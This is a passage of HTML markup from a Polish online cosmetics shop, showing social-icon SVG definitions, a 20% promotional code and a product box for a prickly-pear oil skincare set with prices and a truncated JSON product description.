d="M15.553,10.61v3.78h1.891v0.582h-1.891v1.018h2.545h0.509v-5.38H15.553z M17.443,13.373h-0.654V11.7h0.654 V13.373z"></path> <path class="inner-figure" fill="currentColor" d="M 9.956 10.61 L 11.191 10.61 11.191 14.39 9.956 14.39 z "></path> <path class="inner-figure" fill="currentColor" d="M 9.956 9.084 L 11.191 9.084 11.191 10.102 9.956 10.102 z "></path> </symbol> <symbol id="icon-droplet-first-stumbleupon" viewBox="0 0 32 32"> <circle cx="16" cy="16" r="16" fill="#FFF"/> <path style="fill: #C4C4C4; fill: var(--stumbleupon-background-color);" d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm-.1 11.9a1 1 0 00-1 1v5.9c0 2.2-1.8 4.1-4 4.1s-4-1.8-4-4.1v-2.7H10v2.6a1 1 0 002 0v-5.8c0-2.2 1.8-4.1 4-4.1s4.1 1.8 4.1 4.1v1.2l-1.8.6-1.3-.6v-1.2c-.2-.5-.6-1-1.1-1zm9.1 6.9c0 2.2-1.8 4-4.1 4-2.2 0-4-1.8-4-4.1v-2.6l1.3.6 1.8-.6v2.6a1 1 0 002 0v-2.6h3v2.7z" fill="#c4c4c4"/> </symbol> <symbol id="icon-droplet-first-ebay" viewBox="0 0 33 33"> <rect x=".5" y=".5" width="32" height="32" rx="16" style="fill: #C4C4C4; fill: var(--icon-circle-color)"/> <path d="M16.5 33A16.5 16.5 0 1133 16.5 16.52 16.52 0 0116.5 33zm0-32a15.5 15.5 0 000 31 15.5 15.5 0 000-31z" style="fill: #FFF; fill: var(--icon-border-color)"/> <path style="fill: #FFF; fill: var(--letter-e)" d="M7.6 13.68c-1.69 0-3.1.75-3.1 3 0 1.79.95 2.91 3.15 2.91 2.58 0 2.75-1.77 2.75-1.77H9.15a1.51 1.51 0 01-1.58.95 1.75 1.75 0 01-1.83-1.8h4.8v-.65a2.62 2.62 0 00-2.94-2.64zm-.04.84a1.57 1.57 0 011.7 1.62h-3.5a1.68 1.68 0 011.8-1.62z"/> <path style="fill: #FFF; fill: var(--letter-b)" d="M10.53 11.5v6.96c0 .4-.03.95-.03.95h1.2s.04-.4.04-.76a2.53 2.53 0 002.2.96 2.77 2.77 0 002.84-2.97 2.76 2.76 0 00-2.84-2.94 2.4 2.4 0 00-2.18.94V11.5zm3.1 3.06a1.9 1.9 0 011.88 2.08 1.9 1.9 0 11-3.75 0 1.9 1.9 0 011.88-2.08z"/> <path style="fill: #FFF; fill: var(--letter-a)" d="M19.75 13.68c-2.54 0-2.7 1.45-2.7 1.68h1.26s.07-.84 1.36-.84c.83 0 1.48.4 1.48 1.16v.27h-1.48c-1.98 0-3.02.6-3.02 1.82 0 1.2.96 1.85 2.27 1.85a2.59 2.59 0 002.34-1.02c0 .4.03.8.03.8h1.13s-.04-.49-.04-.8v-2.74c0-1.8-1.4-2.18-2.63-2.18zm1.4 3.1v.36a1.7 1.7 0 01-1.94 1.65c-.9 0-1.3-.47-1.3-1.02 0-.99 1.32-1 3.24-1z"/> <path style="fill: #FFF; fill: var(--letter-y)" d="M21.7 13.9h1.42l2.05 4.27 2.04-4.26h1.29l-3.72 7.59h-1.35l1.07-2.12-2.8-5.47z"/> </symbol> <symbol id="icon-droplet-first-pandora" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.679,9.375c0-0.509-0.146-0.944-0.363-1.381c-0.654-1.091-1.89-1.6-3.053-1.6H9.084L6.321,18.607h3.635 l0.872-4.072h2.617h0.072c1.454,0,2.835-0.58,3.78-1.525c0.581-0.654,1.091-1.454,1.309-2.472 C18.679,10.103,18.752,9.739,18.679,9.375z M15.189,10.538c-0.072,0.437-0.363,0.8-0.654,1.091 c-0.146,0.072-0.218,0.218-0.363,0.291c-0.363,0.218-0.727,0.363-1.09,0.363H11.41l0.727-3.126l0.072-0.218h1.817 c0.291,0,0.582,0.072,0.8,0.218C15.189,9.448,15.335,9.957,15.189,10.538z"></path> </symbol> <symbol id="icon-droplet-first-deviantart" viewBox="0 0 32 32"> <path style="fill: #C4C4C4; fill: var(--background-color);" d="M31.9 14.4c-.1-1.1-.3-2.1-.6-3.1-.1-.2-.2-.5-.2-.8C29.5 6.1 26 2.6 21.6 1c-.2-.1-.5-.2-.8-.2-1-.3-2-.5-3.1-.6C17.1 0 16.5 0 16 0s-1.1 0-1.6.1c-1.1.1-2.1.3-3.1.6-.3.1-.5.2-.8.3A16 16 0 001 10.5c-.1.2-.2.5-.2.8-.3 1-.5 2-.6 3.1-.2.5-.2 1.1-.2 1.6s0 1.1.1 1.6c.1 1.1.3 2.1.6 3.1.1.3.2.5.3.8a16 16 0 009.5 9.5c.2.1.5.2.8.2 1 .3 2 .5 3.1.6.5.2 1.1.2 1.6.2s1.1 0 1.6-.1c1.1-.1 2.1-.3 3.1-.6.2-.1.5-.2.8-.2a16 16 0 009.5-9.5c.1-.2.2-.5.2-.8.3-1 .5-2 .6-3.1 0-.5.1-1.1.1-1.6s.1-1.2 0-1.7zM22 9.6l-3.5 7 .3.4H22v5h-5.9l-.5.4-1.7 3.3-.4.3H10v-3.6l3.5-7-.2-.4H10v-5h5.9l.5-.4 1.7-3.3.4-.3H22v3.6z" fill="#c4c4c4"/> <path fill="#FFF" d="M22 22h-5.9l-.5.4-1.7 3.3-.4.3H10v-3.6l3.5-7-.2-.4H10v-5h5.9l.5-.4 1.7-3.3.4-.3H22v3.6l-3.5 7 .3.4H22z"/> </symbol> <symbol id="icon-droplet-first-googledrive" viewBox="0 0 33 33"> <rect x=".5" y=".5" width="32" height="32" rx="16" style="fill: #C4C4C4; fill: var(--icon-circle-color)"/> <path d="M16.5 33A16.5 16.5 0 1133 16.5 16.52 16.52 0 0116.5 33zm0-32A15.5 15.5 0 1032 16.5 15.52 15.52 0 0016.5 1z" style="fill: #FFF; fill: var(--icon-border-color)"/> <path style="fill: #FFF; fill: var(--left-line)" d="M13.35 8h6.3l6.39 10.74h-6.3L13.35 8z"/> <path style="fill: #FFF; fill: var(--right-line)" d="M6.5 19.63L9.65 25l6.1-10.29-3.23-5.37-6.02 10.3z"/> <path style="fill: #FFF; fill: var(--bottom-line)" d="M11.22 25l3.15-5.37H26.5L23.35 25H11.22z"/> </symbol> <symbol id="icon-droplet-first-del_icio_us" viewBox="0 0 32 32"> <rect width="32" height="32" rx="16" style="fill: #C4C4C4; fill: var(--icon-circle-color)"/> <path d="M8 8h8v8H8z" style="fill: #E5E5E5; fill: var(--icon-border-color)"/> <path d="M8 16h8v8H8z" style="fill: #FFF; fill: var(--right-top-icon)"/> <path d="M16 16h8v8h-8z" style="fill: #E5E5E5; fill: var(--right-bottom-icon)"/> <path d="M16 8h8v8h-8z" style="fill: #FFF; fill: var(--left-bottom-icon)"/> </symbol> <symbol id="icon-droplet-first-tiktok" viewBox="0 0 32 32"> <rect width="32" height="32" rx="16" style="fill: #C4C4C4; fill: var(--icon-circle-color)"/> <path style="fill: #FFF; fill: var(--logo-red-shadow)" d="M20.34 13.22A8.08 8.08 0 0025 14.69v-3.3a4.8 4.8 0 01-.98-.1v2.6a8.08 8.08 0 01-4.66-1.47v6.7a6.13 6.13 0 01-6.18 6.08 6.23 6.23 0 01-3.44-1.03A6.22 6.22 0 0014.16 26a6.13 6.13 0 006.18-6.07v-6.71zm1.2-3.32a4.54 4.54 0 01-1.2-2.68V6.8h-.93a4.6 4.6 0 002.14 3.1zM11.9 21.6a2.74 2.74 0 01-.58-1.68 2.8 2.8 0 012.83-2.78 2.88 2.88 0 01.86.13V13.9a6.35 6.35 0 00-.98-.06v2.62a2.88 2.88 0 00-.86-.13 2.8 2.8 0 00-2.83 2.78 2.77 2.77 0 001.56 2.48z" fill-rule="evenodd"/> <path style="fill: #FFF; fill: var(--main-logo)" d="M19.36 12.42a8.08 8.08 0 004.66 1.47v-2.6a4.7 4.7 0 01-2.47-1.39 4.6 4.6 0 01-2.14-3.1h-2.43v13.13a2.8 2.8 0 01-2.83 2.76 2.84 2.84 0 01-2.25-1.1 2.77 2.77 0 01-1.56-2.47 2.8 2.8 0 012.83-2.78 2.88 2.88 0 01.86.13v-2.62a6.13 6.13 0 00-6.05 6.08 6 6 0 001.76 4.24 6.23 6.23 0 003.44 1.03 6.13 6.13 0 006.18-6.07z" fill-rule="evenodd"/> <path style="fill: #FFF; fill: var(--logo-blue-shadow)" d="M24.02 11.3v-.7a4.72 4.72 0 01-2.47-.7 4.7 4.7 0 002.47 1.4zm-4.6-4.5l-.06-.38V6H16v13.13a2.8 2.8 0 01-2.83 2.76 2.85 2.85 0 01-1.27-.3 2.84 2.84 0 002.25 1.1 2.8 2.8 0 002.83-2.76V6.8zm-5.4 7.05v-.74a6.33 6.33 0 00-.84-.06A6.13 6.13 0 007 19.13a6.04 6.04 0 002.74 5.04 6 6 0 01-1.76-4.24 6.13 6.13 0 016.05-6.08z" fill-rule="evenodd"/> </symbol> <symbol id="icon-droplet-first-twitch" viewBox="0 0 32 32"> <path d="M16 0a15.98 15.98 0 1016 16A15.95 15.95 0 0016 0z"/> <path d="M8.27 6.5L7 9.76V23.1h4.5v2.41h2.53l2.4-2.41h3.65L25 18.13V6.5zM23.3 17.28L20.5 20.1H16l-2.4 2.41v-2.4H9.82V8.2h13.5zm-2.81-5.82v4.96h-1.69v-4.96zm-4.5 0v4.96h-1.69v-4.96z" fill="#fff" fill-rule="evenodd"/> </symbol> <symbol id="icon-droplet-first-telegram" viewBox="0 0 32 32"> <path d="M16 0C11.8 0 7.7 1.7 4.7 4.7S0 11.8 0 16s1.7 8.3 4.7 11.3S11.8 32 16 32s8.3-1.7 11.3-4.7S32 20.2 32 16s-1.7-8.3-4.7-11.3S20.2 0 16 0z"/> <path fill="#fff" d="m24 8.8-3 15.3s-.1.7-1 .7c-.5 0-.7-.2-.7-.2l-6.5-5.4-3.2-1.6-4.1-1.1s-.7-.2-.7-.8c0-.5.7-.7.7-.7l17.1-6.8s.5-.2.9-.2c.2 0 .5.1.5.4v.4z"/> <path fill="#d9d9d9" d="m15.2 21.2-2.7 2.7s-.1.1-.3.1H12l.8-4.8 2.4 2z"/> <path fill="#e6e6e6" d="M20.7 11.4c-.1-.2-.4-.2-.6-.1L9.6 17.6s1.7 4.7 1.9 5.5c.3.8.5.9.5.9l.8-4.8 7.9-7.3c.1-.1.2-.4 0-.5z"/> </symbol> <symbol id="iconDecrease" viewBox="0 0 14 2"> <path d="M0 0h14v2H0z"/> </symbol> <symbol id="iconIncrease" viewBox="0 0 14 14"> <path d="M0 6h14v2H0z"/> <path d="M6 0h2v14H6z"/> </symbol> <symbol id="reviewStars" viewBox="0 0 35 35"> <path fill="currentColor" d="M17.5 0l-4.131 13.369H0l10.816 8.262L6.684 35 17.5 26.738 28.315 35l-4.131-13.369L35 13.369H21.631L17.5 0z"/> <path d="M17.5 0v26.738L6.684 35l4.132-13.369L0 13.369h13.369L17.5 0z"/> </symbol> <symbol id="carouselArrowIcon" viewBox="0 0 40 40"> <path fill="#000" fill-rule="evenodd" d="M27.123 36a2.435 2.435 0 0 1-1.752-.741L10.4 19.999 25.371 4.74a2.442 2.442 0 0 1 3.503 0 2.558 2.558 0 0 1 0 3.57L17.412 20l11.462 11.688a2.558 2.558 0 0 1 0 3.57 2.435 2.435 0 0 1-1.751.742Z" clip-rule="evenodd"/> <path fill="#fff" d="m25.371 35.259.359-.349-.002-.001-.357.35ZM10.4 19.999l-.357-.35L9.7 20l.343.35.357-.35ZM25.371 4.74l.357.35-.357-.35Zm3.503 3.57-.357-.35.357.35ZM17.412 20l-.357-.35-.344.35.344.35.357-.35Zm11.462 11.688-.357.35.357-.35Zm0 3.57-.357-.35-.001.002.358.349Zm-1.751.242a1.935 1.935 0 0 1-1.393-.59l-.717.698c.58.595 1.345.892 2.11.892v-1Zm-1.395-.591-14.971-15.26-.714.7 14.972 15.26.713-.7Zm-14.971-14.56L25.728 5.09l-.713-.7-14.972 15.26.714.7ZM25.728 5.09a1.942 1.942 0 0 1 2.789 0l.714-.7a2.942 2.942 0 0 0-4.216 0l.713.7Zm2.789 0a2.058 2.058 0 0 1 0 2.87l.714.701a3.058 3.058 0 0 0 0-4.27l-.714.7Zm0 2.87L17.055 19.65l.714.7L29.23 8.66l-.714-.7ZM17.055 20.35l11.462 11.688.714-.7L17.769 19.65l-.714.7Zm11.462 11.688a2.058 2.058 0 0 1 0 2.87l.714.701a3.058 3.058 0 0 0 0-4.27l-.714.7Zm-.001 2.872c-.385.395-.889.59-1.393.59v1c.764 0 1.529-.297 2.11-.892l-.717-.698Z"/> </symbol> <symbol id="elementLoader" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <circle cx="50" cy="50" r="21.9" fill="none" stroke="#3aaa35" stroke-width="2"> <animate attributeName="r" calcMode="spline" values="0;40" keyTimes="0;1" dur="2" keySplines="0 0.2 0.8 1" begin="-1s" repeatCount="indefinite"/> <animate attributeName="opacity" calcMode="spline" values="1;0" keyTimes="0;1" dur="2" keySplines="0.2 0 0.8 1" begin="-1s" repeatCount="indefinite"/> </circle> <circle cx="50" cy="50" r="38.55" fill="none" stroke="#e0e0e0" stroke-width="2"> <animate attributeName="r" calcMode="spline" values="0;40" keyTimes="0;1" dur="2" keySplines="0 0.2 0.8 1" begin="0s" repeatCount="indefinite"/> <animate attributeName="opacity" calcMode="spline" values="1;0" keyTimes="0;1" dur="2" keySplines="0.2 0 0.8 1" begin="0s" repeatCount="indefinite"/> </circle> </symbol> <symbol id="iconVideoPrev" viewBox="0 0 10 12"> <path d="M.5.88v10.24L9.03 6 .5.88z"/> </symbol> <symbol id="buyButtonLoader" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <circle cx="50" cy="50" r="46" fill="none" stroke="currentColor" stroke-dasharray="226.1946710584651 77.39822368615503" stroke-width="8"/> </symbol> <symbol id="zpIconArrow" viewBox="0 0 40 40"> <path fill="#000" fill-rule="evenodd" d="M12.877 4c.635 0 1.27.246 1.752.741L29.6 20.001 14.629 35.26a2.442 2.442 0 0 1-3.503 0 2.558 2.558 0 0 1 0-3.57L22.588 20 11.126 8.312a2.558 2.558 0 0 1 0-3.57A2.435 2.435 0 0 1 12.877 4Z" clip-rule="evenodd"/> <path fill="#fff" d="m14.629 4.741-.359.349.002.001.357-.35ZM29.6 20.001l.357.35.343-.35-.343-.35-.357.35ZM14.629 35.26l-.357-.35.357.35Zm-3.503-3.57.357.35-.357-.35ZM22.588 20l.357.35.344-.35-.344-.35-.357.35ZM11.126 8.312l.357-.35-.357.35Zm0-3.57.357.35.001-.002-.358-.349Zm1.751-.242c.505 0 1.009.195 1.393.59l.717-.698a2.935 2.935 0 0 0-2.11-.892v1Zm1.395.591 14.971 15.26.714-.7L14.985 4.39l-.713.7Zm14.971 14.56L14.272 34.91l.713.7 14.972-15.26-.714-.7ZM14.272 34.91a1.941 1.941 0 0 1-2.789 0l-.714.7a2.942 2.942 0 0 0 4.216 0l-.713-.7Zm-2.789 0a2.058 2.058 0 0 1 0-2.87l-.714-.701a3.058 3.058 0 0 0 0 4.27l.714-.7Zm0-2.87 11.462-11.69-.713-.7-11.463 11.69.714.7Zm11.462-12.39L11.483 7.962l-.714.7L22.232 20.35l.713-.7ZM11.483 7.962a2.058 2.058 0 0 1 0-2.87l-.714-.701a3.058 3.058 0 0 0 0 4.27l.714-.7Zm.001-2.872c.385-.395.889-.59 1.393-.59v-1c-.764 0-1.529.297-2.109.892l.716.698Z"/> </symbol> <symbol id="videoPlaceholderIcon" viewBox="0 0 110 110"> <path fill-rule="evenodd" d="M55 110a55 55 0 1155-55 55.06 55.06 0 01-55 55M55 8.4A46.6 46.6 0 10101.6 55 46.65 46.65 0 0055 8.4"/> <path fill-rule="evenodd" d="M77.39 56.08L41.22 76.97V35.2l36.17 20.88z"/> </symbol> <symbol viewBox="0 0 10 6" id="navbarChevronDown"> <path fill-rule="evenodd" clip-rule="evenodd" d="M1.6 0L0.666667 0.888889L5.33333 5.33333L10 0.888889L9.06667 0L5.33333 3.55551L1.6 0Z" fill="currentColor"/> </symbol> </defs> </svg>              <div class="zp pac-147606929744 pac-static zpa-customer-accounts zpa-store-header-footer zpa-default-styles-text zpa-page-template" id="zp-entity-content-wrapper"><section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zpa-block-stacking--ltr zpa-block-valign--top zpa-is-new-structure zp ba-67212031" data-id="67212031" id="13026196"><div class="js-cluster zp cac-67212031"> <div class="flex-row"> <div class="xs-12 zpa-flex--column"> <div data-block-wrapper> <div class="zpa-word-wrap disable-internal-link zp ba-67212030" data-id="67212030">
<p class="zp ts-regular-1 tsl-2"><span class="zp tsl-3">Każda kobieta jest piękna i zasługuje na to, co najlepsze. </span></p> <p class="zp ts-regular-1 tsl-5"><span class="zp tsl-6">Podaruj sobie lub ważnym kobietom wokół Ciebie zabiegi pielęgnacyjne najwyższej jakości</span><span class="zp tsl-7">! </span><span class="zp tsl-8">❤️</span></p>
</div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v2 zpa-plain-image-001 zpa-block-full-width zpa-block-stacking--ltr zpa-block-valign--top zpa-is-new-structure zp ba-67212034" data-id="67212034" id="13026197" data-zp-crm-btn-popup><div class="js-cluster zp cac-67212034"> <div class="flex-row"> <div class="xs-12 zpa-flex--column"> <div class="zpa-image-container zp ba-67212033" data-id="67212033"> <a class="zpa-disabled-when-link-empty"> <img src="https://cdn05.zipify.com/W1J6eiEPKtceBVoQrXWNx9TDJJU=/fit-in/3840x0/1be2785837214b2e91cd30c662b27009/044-modified.png" sizes="3840px,2048px,1940px,1680px,1536px,1376px,1080px,840px,540px" srcset="https://cdn05.zipify.com/K_VozploLige0wgFSWdnmKnxbUU=/fit-in/540x0/1be2785837214b2e91cd30c662b27009/044-modified.png 540w, https://cdn05.zipify.com/7fzGTn47MIg_ahh29dsD9zGFQ4A=/fit-in/840x0/1be2785837214b2e91cd30c662b27009/044-modified.png 840w, https://cdn05.zipify.com/r-XZb0yH5qPY69YGvQjHMsVUMv8=/fit-in/1080x0/1be2785837214b2e91cd30c662b27009/044-modified.png 1080w, https://cdn05.zipify.com/ZYnxrVVpUtI2GEFYOxhc-xaTu_M=/fit-in/1376x0/1be2785837214b2e91cd30c662b27009/044-modified.png 1376w, https://cdn05.zipify.com/xh2VvthdF75BLqeGpKlhzXSX9sM=/fit-in/1536x0/1be2785837214b2e91cd30c662b27009/044-modified.png 1536w, https://cdn05.zipify.com/XwKRcPFBdtQgipupUTNuRsZEwX4=/fit-in/1680x0/1be2785837214b2e91cd30c662b27009/044-modified.png 1680w, https://cdn05.zipify.com/AoQFcQauDtqECrsIj-iOr8C8uKQ=/fit-in/1940x0/1be2785837214b2e91cd30c662b27009/044-modified.png 1940w, https://cdn05.zipify.com/myfcVRNQVK50VXt-LUHAFndiyJc=/fit-in/2048x0/1be2785837214b2e91cd30c662b27009/044-modified.png 2048w, https://cdn05.zipify.com/W1J6eiEPKtceBVoQrXWNx9TDJJU=/fit-in/3840x0/1be2785837214b2e91cd30c662b27009/044-modified.png 3840w" width="2560" height="1440" class="zpa-img-fluid zpa-lazyload zp ba-67212032" data-id="67212032"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zpa-block-stacking--ltr zpa-block-valign--top zpa-is-new-structure zp ba-67212036" data-id="67212036" id="13026198"><div class="js-cluster zp cac-67212036"> <div class="flex-row"> <div class="xs-12 zpa-flex--column"> <div data-block-wrapper> <div class="zpa-word-wrap disable-internal-link zp ba-67212035" data-id="67212035">
<p class="zp ts-regular-1 tsl-2"><br></p> <p class="zp ts-regular-1 tsl-4">Zaoszczędź 20% na ulubionych produktach  z kodem <span class="zp tsl-5">KOBIETA20 </span></p> <p class="zp ts-regular-1 tsl-7"><br></p> <p class="zp ts-regular-1 tsl-9">ZRÓB ZAKUPY ZA MIN. 299ZŁ, A WYŚLEMY JE DO CIEBIE ZA DARMO!!!</p> <p class="zp ts-regular-1"><br></p>
</div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1-dynamic zpa-divider-091 zpa-is-new-structure zp ba-13026199" data-id="13026199" id="13026199"> <div class="js-cluster zp cac-13026199"> <div class="zp raw-2150095"> <div class="zp ra-2150095 center-xs flex-row"> <div class="zpa-flex--column zpa-flex xs-12 sm-12 lg-12 md-12"> <div class="zp ca-3215183"> <div class="zp eswb-3666239 zpa-el-divider"> <div class="zpa-divider-style-solid zpa-element-center zp ea-3666239" data-id="3666239"></div> </div> </div> </div> </div> </div> </div> </section> <section class="js-cluster-wrapper zpa-multi-product-dynamic-buy-box-143-v1 zpa-multi-product-dynamic-buy-box-143 zpa-mc-stack--desktop zpa-mc-stack--mobile zpa-mc-mobile-item-size-12 zpa-mc-desktop-item-size-3 zpa-mc-carousel--mobile-arrows zpa-block-stacking--disabled zpa-block-valign--top zpa-is-new-structure zp ba-67265879" data-id="67265879" id="13036773" data-cluster-multi-product-dbb><div class="js-cluster zp cac-67265879"> <div class="flex-row center-xs" data-carousel> <div class="xs-12 sm-12"> <div class="flex-row center-sm center-xs"> <div class="zpa-mc-carousel__elements-container" data-carousel-container> <div id="zpproductselector1-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-67265863"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-67265821"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img sizes="100vw,1080px,936px,774px,540px,350px" srcset="https://cdn05.zipify.com/UV2RQDVtG_nN8bKm9K6gEUTO6P0=/fit-in/350x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png 350w, https://cdn05.zipify.com/ZD-z7VCitQ88B6xUen0j-pPO_2c=/fit-in/540x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png 540w, https://cdn05.zipify.com/gN2NqcXTQ7h7IzmMHSfA3EAQi1s=/fit-in/774x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png 774w, https://cdn05.zipify.com/E-wGT5UUWTwrlNrlrUO-pU8kBc8=/fit-in/936x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png 936w, https://cdn05.zipify.com/2OBSrkGBFQeD0_PlUKSSJG7MeKo=/fit-in/1080x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png 1080w" src="https://cdn05.zipify.com/2OBSrkGBFQeD0_PlUKSSJG7MeKo=/fit-in/1080x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png" width="1080" height="1080" decoding="async" loading="lazy" alt="ZŁOTA PIELĘGNACJA - Zestawy z Opuncją Figową"  data-zp-product-id="6959999877269" data-zp-product-image data-zp-product-image-type="custom" data-zp-image-id="63809415610704" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/zzxmas-03.png?v=1765284825" class="zpa-img-fluid zpa-lazyload zp ba-67265878" data-src="https://cdn05.zipify.com/2OBSrkGBFQeD0_PlUKSSJG7MeKo=/fit-in/1080x0/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png" data-lowsrc="https://cdn05.zipify.com/WawMWTCvC-5fROBD13i0vHj-PBk=/fit-in/540x0/filters:quality(4):blur(9)/bc138ab884a6416ca9657e0b23235d15/pp-pack-1.png" data-parent-fit="contain"> </a> </div> </div> <div class="zpa-offset-bottom-sm zp pta-67265821"><h4 class="zp ts-h4 tsl-2">ZESTAW ZŁOTA PIELĘGNACJA </h4></div> <div class="zpa-offset-bottom-sm zpa-flex__wrap zpa-flex--center disabled hidden" data-static-rating-6 data-static-rating> <ul class="zpa-list-none zpa-review-stars zpa-review-stars--large zp ba-67265853"> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> <li class="zpa-review-stars__item "> <svg class="zpa-review-stars__icon" width="24px" height="24px"> <use xlink:href="#reviewStars"></use> </svg> </li> </ul> <div class="zpa-review--value zpa-offset-left-xs"><span class="zp ba-67265842" data-reviews-rating>  </span></div> </div> <div class="zpa-offset-bottom-sm zpa-word-wrap disable-internal-link zp pda-67265821"><p class="zp ts-regular-1 tsl-1">Zestaw na bazie Oleju z opuncji figowej, dla cery dojrzałej, suchej, naczynkowej, a także wrażliwej. Ma wysokie działanie ujędrniające i przeciwstarzeniowe. Naturalne nawilżenie i niezbędne składniki odżywcze w codziennej pielęgnacji.</p></div> <div class="zpa-multi-product-buy-box__content-wrapper zp ba-67265821" data-id="67265821"> <form method="post" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-zp-add-to-cart-form="" data-zp-link-type="product" data-productid="6959999877269" data-zp-redirect-with-url-params="false" data-zp-disable-subscrptn-wdgt=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />  <input type="hidden" name="product-id" value="6959999877269" /><input type="hidden" name="section-id" value="template--24881545707856__content" /> <div class="zpa-offset-bottom-sm hidden"></div> <div class="zpa-mpbb__variant-selector">  </div> <div class="zpa-quantity--wide zpa-offset-bottom-sm  hidden">  </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm "> <div class=" " data-zp-product-price-wrapper> <div class="zpa-offset-right-xs"><span class="zp ba-67265840" data-zp-product-price> 260,00 zł </span></div> </div> <div><span class="zp ba-67265836" data-zp-product-discount-price> 208,00 zł </span></div> </div> <div class=" " data-zp-product-discount-difference-wrapper> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm"> <div class="zpa-offset-right-xs zpa-buybox__label"><div class="zpa-word-wrap disable-internal-link is-custom zp ba-67265831"><p class="zp ts-regular-1"><span class="zp tsl-2">Oszczędzasz</span></p></div></div> <div class="zpa-inline-flex"> <div class="zpa-offset-right-xxs"><span class="zpa-word-wrap disable-internal-link zp ba-67265865" data-zp-product-discount-difference> 52,00 zł </span></div> <span class="zpa-word-wrap disable-internal-link zp ba-67265860"> (-20%) </span> </div> </div> </div> <div class="zpa-flex__wrap zpa-flex--center zpa-flex__v--baseline zpa-offset-bottom-sm  hidden" data-zp-product-unit-price-wrapper> <div class="zp ba-67265870">  </div> </div> <div class="zpa-product-wrapper zpa-offset-bottom-sm zp pbat-67265821">  <button class="zpa-btn-custom zpa-add-to-cart-btn zp bcss-67265821" type="submit" name="add" disabled data-zp-add-to-cart data-zp-link-type="product"> <span class="zpa-btn-custom__caption" data-zp-add-to-cart-text>ZOBACZ PRODUKT</span><svg class="zpa-btn-loader zpa-btn-custom__icon" width="14px" height="14px"><use href="#buyButtonLoader"></use></svg>  </button> </div> <div class="zpa-offset-bottom-xs"><div class="zpa-word-wrap disable-internal-link zp ba-67265866"><p class="zp ts-regular-1 tsl-2">Wartość zestawu <span class="zp tsl-3">303 zl</span></p></div></div> </form> </div> </div></div><script type="text/json" data-zp-product-init>{"translations":{ "addToCart":"ZOBACZ%20PRODUKT" },"productSelector":"zpproductselector1","productType":"base","imageSize":"1080x","productDiscountData":"20.0:percentage","initBuilder":true,"sbscrbPriceRefresh":false,"calculateBundlePrice":false,"defaultQty":1,"productElementId":"67265821","imageSrcSetData":[{"filter":"350x","screen":"350w"},{"filter":"540x","screen":"540w"},{"filter":"774x","screen":"774w"},{"filter":"936x","screen":"936w"},{"filter":"1080x","screen":"1080w"}],"productBlockId":"13036773","preloadVariantImages":true,"variantSelectorView":"vt","showVariantLabel":false,"enableHistoryState":false,"productEntityType":"alt","imageGeneralContainer":false,"updExternalPrice":false,"optionsSettings":[{"builder_modes_enabled":true}],"enableImageLinking":true,"reviewsSource":"stamped","productEnabled":true,"redirectUrl":"\/products\/zlota-pielegnacja-zestawy-z-opuncja-figowa","redirectTarget":"_self","product":{"id":6959999877269,"title":"ZŁOTA PIELĘGNACJA - Zestaw z Opuncją Figową","handle":"zlota-pielegnacja-zestawy-z-opuncja-figowa","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSeria ZŁOTA PIELĘGNACJA została stworzona z myślą o kobietach, dla których nawilżenie, dbanie o skórę i dostarczanie jej niezbędnych składników odżywczych naturalnego pochodzenia jest niezwykle ważne.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSzczególnie po 30 r.ż. prawidłowa pielęgnacja jest kluczowa by zapobiegać przedwczesnemu starzeniu się skóry.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e Złota Pielęgnacja to produkty do twarzy, których głównym składnikiem jest olej z pestek opuncji figowej, czyli jeden z najbardziej luksusowych olei na świecie.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCo czyni go 